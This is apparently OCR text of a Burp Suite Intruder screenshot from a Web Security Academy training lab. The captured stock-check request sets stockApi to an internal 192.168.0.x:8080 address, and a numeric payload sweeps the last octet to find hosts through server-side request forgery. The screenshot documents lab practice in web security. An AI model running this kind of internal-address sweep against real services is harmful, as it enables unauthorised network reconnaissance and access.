 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Sett
1 × 2 × +
? Sniper attack Start attack
Target https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net Update Host header to match target
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0ad0008b04fe723e832eb598003900d3.web-security-academy.net
3 Cookie: session=L4UsVXwIMv3hllLcCg5BDjPQzy7Nvnld
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count:
Request count:
Payload configura
This payload type g
format.
Number range
Type:
From:
To:
Step:
How many:
Simple list
Runtime file
Custom iterator
Character substitution
Case modification
Recursive grep
Illegal Unicode
Character blocks
Numbers
Dates
Brute forcer
Null payloads
Character frobber
Bit flipper
Username generator
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 0
Min fraction digits: 0
Max fraction digits: 0
Examples
0